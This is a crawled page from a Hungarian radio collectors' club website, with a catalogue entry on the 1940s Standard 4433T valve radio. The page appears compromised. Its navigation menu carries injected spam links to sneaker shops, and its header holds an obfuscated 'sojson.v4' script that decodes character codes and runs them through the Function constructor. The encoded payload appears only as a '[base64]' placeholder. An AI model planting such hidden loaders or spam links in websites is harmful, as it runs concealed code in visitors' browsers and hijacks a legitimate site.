

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nosztalgiaradio.hu/index.php/7-katalog/711-standard-4433t
body_size: 9210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr" >
<head>
<base href="http://nosztalgiaradio.hu/index.php/7-katalog/711-standard-4433t" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Standard, 4433T" />
	<meta name="rights" content="Minden jog fenntartva!" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Rádiógyűjtők Magyrországi Klubja, Nosztalgiarádió Egyesület" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Standard - 4433T - Nosztalgiarádió - RMK</title>
	<link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://nosztalgiaradio.hu/index.php/component/search/?Itemid=101&amp;catid=7&amp;id=711&amp;format=opensearch" rel="search" title="Keresés Nosztalgiarádió - RMK" type="application/opensearchdescription+xml" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez_20/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/personal.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search22 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b71202e0787f22ee8c8b4d93435b47f5","system.paths":{"root":"","base":""},"system.keepalive":{"interval":2640000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='is open';
	var altclose='is closed';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Open info';
	var rightclose='Close info';
	var fontSizeTitle='Font size';
	var bigger='Bigger';
	var reset='Reset';
	var smaller='Smaller';
	var biggerTitle='Increase size';
	var resetTitle='Revert styles to default';
	var smallerTitle='Decrease size';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                        Rádiógyűjtők Magyaroszági Klubja                                        </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Skip to content</a></li>
                                                <li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
                                                                                        <li><a href="#additional" class="u2">Jump to additional information</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Nav view search</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        <ul class="nav menu mod-list"><li class="keys_words item-128"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/air-jordan-5-year-of-the-snake-release-date-hf3183-001-1234755792/" >001 Release Date - Air Jordan 11 CMFT Low Black Dark Marina Blue - Air Jordan 5 Year of the Snake HF3183
</a></li><li class="keys_words item-128"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" >AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS
</a></li><li class="keys_words item-128"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air" >nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words item-128"><a href="/index.php/aaebcgzshop" >devin booker nike book 1 hike snakeskin release date 2024</a></li><li class="keys_words item-128"><a href="/index.php/aaebhdqshop" >air jordan 23 howard university pe</a></li><li class="keys_words item-128"><a href="/index.php/aaebfbrshop" >nike revolution 7</a></li>
<li class="item-128"><a href="/index.php/katalogus" >Kapcsolat</a></li><li class="item-129"><a href="/index.php/katalog-top" >Katalógus</a></li><li class="item-130"><a href="/index.php/rendezvenyek-top" >Rendezvények</a></li><li class="item-134"><a href="/index.php/aktualis" >Aktuális</a></li><li class="item-132"><a href="/index.php/rmk-press-top" >RMK hírújság</a></li><li class="item-133"><a href="/index.php/alapszabalya-top" >Alapszabály</a></li><li class="item-131"><a href="/index.php/login" >Belépés</a></li></ul>

                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><h3 class="unseen">Search</h3>
                                        <div class="search mod_search22">
	<form action="/index.php" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword22" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword22" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Keresés..." /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Keresés indítása</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">

                                                        <div aria-label="Útkövetés" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Ön itt van: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Főoldal</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php/7-katalog" class="pathway"><span itemprop="name">Katalógus</span></a>
					
											<span class="divider">
							*						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Standard - 4433T					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>


                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menü</span></span></span></h3>
 <ul class="nav menu mod-list">
<li class="item-101 default current active"><a href="/index.php" title="Főoldal">Főoldal</a></li><li class="item-103 deeper parent"><a href="/index.php/egyesulet" title="Egyesület">Egyesület</a><ul class="nav-child unstyled small"><li class="item-102"><a href="/index.php/egyesulet/alapszabaly" title="Alapszabály">Alapszabály</a></li><li class="item-106"><a href="/index.php/egyesulet/kontact" title="Vezetőség">Kapcsolat</a></li><li class="item-111"><a href="/index.php/egyesulet/merlegek" title="Mérleg beszámolók">Mérleg beszámolók</a></li><li class="item-105 deeper parent"><a href="/index.php/egyesulet/rendezveny" title="Rendezvények">Rendezvények</a><ul class="nav-child unstyled small"><li class="item-116"><a href="/index.php/egyesulet/rendezveny/elismreres" title="Elismerés">Elismerés</a></li><li class="item-115"><a href="/index.php/egyesulet/rendezveny/galeria" title="Képgaléria">Képgaléria</a></li><li class="item-135"><a href="/index.php/egyesulet/rendezveny/falinaaptar" title="Falinaptárak">Falinaptáraink</a></li></ul></li><li class="item-104"><a href="/index.php/egyesulet/tagok" title="Egyesületi tagok">Tagok</a></li></ul></li><li class="item-109"><a href="/index.php/katalog" title="Katalógus">Katalógus</a></li><li class="item-120"><a href="/index.php/rmk-press" title="RMK Hírújság">RMK Hírújság</a></li><li class="item-108"><a href="/index.php/gyujtoklinkjei" title="Gyűjtők linkjei">Gyűjtők linkjei</a></li><li class="item-107"><a href="/index.php/postaibelyeg" title="Postai bélyegek">Postai bélyegek</a></li><li class="item-119"><a href="/index.php/cikkek" title="Cikkek">Cikk gyűjtemény</a></li><li class="item-123"><a href="/index.php/riportok" title="Riportok">Riportok</a></li><li class="item-122 divider deeper parent"><span class="separator ">Egyesületi tagoknak</span>
<ul class="nav-child unstyled small"><li class="item-113 deeper parent"><a href="/index.php/regisztraltaknak/cserebere" title="Csere - bere">Csere - bere</a><ul class="nav-child unstyled small"><li class="item-112"><a href="/index.php/regisztraltaknak/cserebere/cserebere-vesz" title="Csere - bere">Csere - bere - keres</a></li><li class="item-114"><a href="/index.php/regisztraltaknak/cserebere/cserebere-elad" title="Csere - bere">Csere - bere - kínál</a></li></ul></li><li class="item-110"><a href="/index.php/regisztraltaknak/filmek" title="Kiragadott pillanatok">Kiragadott pillanatok</a></li></ul></li></ul>
</div>

                                                                
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Legolvasottabb oldalak <a href="#"
	title="click"
	onclick="auf('module_19'); return false"
	class="opencloselink" id="link_19"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_19" tabindex="-1"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/36-orion-az-kat" itemprop="url">
			<span itemprop="name">
				Orion A-Z			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/34-orion" itemprop="url">
			<span itemprop="name">
				Orion			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/115-vt" itemprop="url">
			<span itemprop="name">
				Videoton			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/35-orion-09" itemprop="url">
			<span itemprop="name">
				Orion 0-9			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/106-terta-trt" itemprop="url">
			<span itemprop="name">
				Telefongyár Rt			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/103-standard" itemprop="url">
			<span itemprop="name">
				Standard			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/89-philips" itemprop="url">
			<span itemprop="name">
				Philips			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/176-vt-ea3300" itemprop="url">
			<span itemprop="name">
				Videoton - EA3300			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/175-philips-96a" itemprop="url">
			<span itemprop="name">
				Philips - 96A			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/614-orion-sm1025" itemprop="url">
			<span itemprop="name">
				Orion - SM1025			</span>
		</a>
	</li>
</ul>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Philips <a href="#"
	title="click"
	onclick="auf('module_28'); return false"
	class="opencloselink" id="link_28"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_28" tabindex="-1"><div class="random-image">
<a href="http://nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=89">
	<img src="/images/radio/philips/208u_dobo.jpg" alt="208u_dobo.jpg" width="200" height="161" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">EKA <a href="#"
	title="click"
	onclick="auf('module_30'); return false"
	class="opencloselink" id="link_30"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_30" tabindex="-1"><div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;id=50:eka&amp;catid=7:katalog">
	<img src="/images/radio/eka/219_o.jpg" alt="219_o.jpg" width="200" height="118" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Cikk lista <a href="#"
	title="click"
	onclick="auf('module_20'); return false"
	class="opencloselink" id="link_20"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_20" tabindex="-1"><ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/1061-orion-404-triumf">(Tungsram) ORION - 404 Triumf </a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Luxuskivitelű faházba épített, háromhullámsávos (R-K-H), 4+1 csöves, dinamikus hangszóróval...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/136-199808-101">1. szám 1998. 08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Néhány gondolat bevezetőül&nbsp;2.	RMK alakuló jegyzőkönyv&nbsp;3.	Címlista&nbsp;4.	1710 Árpád&nbsp;5.	1925-1935.&nbsp;6.	Melodin...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/459-2008-jubileumi">10 éves Jubileumi szám</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;3.&nbsp;Köszöntő - Dr. Horváth László Puskás Tivadar Távközlési Technikum igazgatója&nbsp;4....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/144-200002-310">10. szám 2000. 02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: &nbsp;1.	Klubhírek&nbsp;1.	Egyesületi hírek&nbsp;2.	Bozzay Dezső - Első ipari formatervezőnk&nbsp;5.	Egyet, s márt az EZ...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/882-20150102-18100">100. szám 2015. 01-02.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  1. Előszó
  2. 10 éves Rádió története 
  8. A szelektív rádióvételről
11. Rádió fejlődése Magyarországon
12. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/891-20150304-18101">101. szám 2015. 03-04.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  4. Laptársaink tartalmából 
  5. 90 éves a CB/LB24-es telefonkészülékünk
10. A...					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/932-20150506-18102">102. szám 2015. 05-06.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Képes beszámoló Breitenfurtból
  4. Laptársaink tartalmából 
  5....					</p>
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/index.php/7-katalog/933-20150708-18103">103. szám 2015. 07-08.</a>
				
				
				
				
				
				
									<p class="mod-articles-category-introtext">
						Tartalomból: 

  3. Klubhírek 
  3. Meghívó Csige József balmazújvárosi kiállítására
  4. Laptársaink...					</p>
				
							</li>
			</ul>
</div>
</div>
	
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                                                                        <div id="top"><div class="bannergroup">
	Gyűjtőtársak honlapjai
	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/18" target="_blank"
							title="Rádiómúzeum - Kismaros">
							<img
								src="http://nosztalgiaradio.hu/images/banners/oregradiok_banner.jpg"
								alt="Rádiómúzeum - Kismaros"
																							/>
						</a>
																<div class="clr"></div>
	</div>

	<div class="bannerfooter">
		Látogasd meg a honlapom, kattints a fenti bannerre!	</div>
</div>

                                                        </div>
                                                
                                                        <div id="system-message-container">
	</div>

                                                        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="hu-HU" />
		<div class="page-header">
		<h1> Főoldal </h1>
	</div>
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Standard - 4433T		</h2>
							</div>
					
		
	
	
		<div class="content_rating">
		<img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /></div>
<form method="post" action="http://nosztalgiaradio.hu/index.php/7-katalog/711-standard-4433t?hitcount=0" class="form-inline">
	<span class="content_vote">
		<label class="unseen element-invisible" for="content_vote_711">Kérjük, értékelje</label>
		<select id="content_vote_711" name="user_rating">
	<option value="1">1 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="2">2 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="3">3 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="4">4 &eacute;rt&eacute;kel&eacute;se</option>
	<option value="5" selected="selected">5 &eacute;rt&eacute;kel&eacute;se</option>
</select>
		&#160;<input class="btn btn-mini" type="submit" name="submit_vote" value="Értékelés" />
		<input type="hidden" name="task" value="article.vote" />
		<input type="hidden" name="hitcount" value="0" />
		<input type="hidden" name="url" value="http://nosztalgiaradio.hu/index.php/7-katalog/711-standard-4433t?hitcount=0" />
		<input type="hidden" name="b71202e0787f22ee8c8b4d93435b47f5" value="1" />	</span>
</form>
								<div itemprop="articleBody">
		<p style="text-align: justify; " _mce_style="text-align: justify;"><span><span>3+1 csöves, hathangoltkörös, alapváltozatban kéthullámsávos (K-H), módosítva háromhullámsávos (R-K-H), csak 220V-on működő univerzális törpeszuper készülék bakelitházban, óraskálával, U11-es sorozatú elektroncsövekkel. <br /><br /></span><img src="/images/radio/standard/4433t.jpg" _mce_src="images/radio/standard/4433t.jpg" alt="alt" /><br /></span><br /></p>Csövezése:&nbsp;<span><span><span><span>UCH11, UBF11, UCL11, UY11</span></span></span></span><br />Gyártási hely: Magyarország<br />Gyártási idő: 1942-1944.<br />Gyártási száma: ---<br />Korabeli ára: 450,-&nbsp;pengő<br />Készülék tulajdonos: <a rel="nofollow" href="http://www.radiomuseum.hu" _mce_href="http://www.radiomuseum.hu" style="style" _mce_style="_mce_style" class="caption">Kollár Ernő<br /><br /><br /></a> 	</div>

	
							</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Additional information                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Close info</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Újdonságok</span></span></span></h3>
 <ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1076-202507-08-284" itemprop="url">
			<span itemprop="name">
				163. szám 2025. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1075-202505-06-283" itemprop="url">
			<span itemprop="name">
				162. szám 2025. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1074-20250304-282" itemprop="url">
			<span itemprop="name">
				161. szám 2025. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1073-20250102-281" itemprop="url">
			<span itemprop="name">
				160. szám 2025. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1070-20241112-27159" itemprop="url">
			<span itemprop="name">
				159. szám 2024. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1072-20240910-2715" itemprop="url">
			<span itemprop="name">
				158. szám 2024. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1071-20240708-27157" itemprop="url">
			<span itemprop="name">
				157. szám 2024. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1069-fmv-tr681" itemprop="url">
			<span itemprop="name">
				FMV - TR681			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1068-20240506-27156" itemprop="url">
			<span itemprop="name">
				156. szám 2024. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1067-20240304-27155" itemprop="url">
			<span itemprop="name">
				155. szám 2024. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1066-20240102-27154" itemprop="url">
			<span itemprop="name">
				154. szám 2024. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1065-20231112-26153" itemprop="url">
			<span itemprop="name">
				153. szám 2023. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1064-20230910-26152" itemprop="url">
			<span itemprop="name">
				152. szám 2023. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-egyesulet/1063-20240608" itemprop="url">
			<span itemprop="name">
				2024. június 08-i közgyűlés			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1062-vt-rm4630" itemprop="url">
			<span itemprop="name">
				Videoton - RM4630 Europa Star			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1061-orion-404-triumf" itemprop="url">
			<span itemprop="name">
				(Tungsram) ORION - 404 Triumf 			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1060-151-szam-2023-07-08" itemprop="url">
			<span itemprop="name">
				151. szám 2023. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1059-150-szam-2023-05-06" itemprop="url">
			<span itemprop="name">
				150. szám 2023. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1058-149-szam-2023-03-04" itemprop="url">
			<span itemprop="name">
				149. szám 2023. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1057-148-szam-2023-01-02" itemprop="url">
			<span itemprop="name">
				148. szám 2023. 01-02.			</span>
		</a>
	</li>
</ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Orion</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=34">
	<img src="/images/radio/orion/ag604_1.jpg" alt="ag604_1.jpg" width="200" height="147" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Standard</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=103">
	<img src="/images/radio/standard/bo2182a_b.jpg" alt="bo2182a_b.jpg" width="136.9168356998" height="300" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Bejelentkezés RMK</span></span></span></h3>
 <form action="/index.php" method="post" id="login-form" class="form-inline">
			<div class="pretext">
			<p><strong>Csak Egyesületi tagoknak!</strong></p>
		</div>
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználói név"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználói név</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználói név" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
				<div id="form-login-secretkey" class="control-group">
			<div class="controls">
									<div class="input-prepend input-append">
						<span class="add-on">
							<span class="icon-star hasTooltip" title="Titkos kulcs">
							</span>
								<label for="modlgn-secretkey" class="element-invisible">Titkos kulcs							</label>
						</span>
						<input id="modlgn-secretkey" autocomplete="one-time-code" type="text" name="secretkey" class="input-small" tabindex="0" size="18" placeholder="Titkos kulcs" />
						<span class="btn width-auto hasTooltip" title="Ha engedélyezte a felhasználói fiókjában a kéttényezős hitelesítést, akkor írja be a titkos kulcsát. Ha nem tudja, hogy ez mit jelent, akkor üresen hagyhatja ezt a mezőt.">
							<span class="icon-help"></span>
						</span>
				</div>
				
			</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Emlékezzen rám</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Belépés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/login?view=registration">
					Fiók létrehozása <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php/login?view=remind">
					Elfelejtette felhasználónevét?</a>
				</li>
				<li>
					<a href="/index.php/login?view=reset">
					Elfelejtette jelszavát?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjA=" />
		<input type="hidden" name="b71202e0787f22ee8c8b4d93435b47f5" value="1" />	</div>
			<div class="posttext">
			<p><strong>Azok, akik nem tagjai és nem is szándékoznak az RMK Egyesületnek tagja közé belépni, ne is regisztráljanak, mert a regisztrációt nem aktiváljuk.</strong></p>
		</div>
	</form>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Terta</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=106">
	<img src="/images/radio/terta/t422g_.jpg" alt="t422g_.jpg" width="200" height="130" /></a>
</div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Kapcsolódó cikkek</span></span></span></h3>
 <ul class="relateditems mod-list">
<li>
	<a href="/index.php/7-katalog/206-standard-3b">
				Standard - 3B</a>
</li>
<li>
	<a href="/index.php/7-katalog/204-standard-2x">
				Standard - 2X</a>
</li>
<li>
	<a href="/index.php/7-katalog/205-standard-3a">
				Standard - 3A</a>
</li>
<li>
	<a href="/index.php/7-katalog/168-200402-734">
				34. szám 2004. 02.</a>
</li>
<li>
	<a href="/index.php/7-katalog/103-standard">
				Standard</a>
</li>
</ul>
</div>

                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
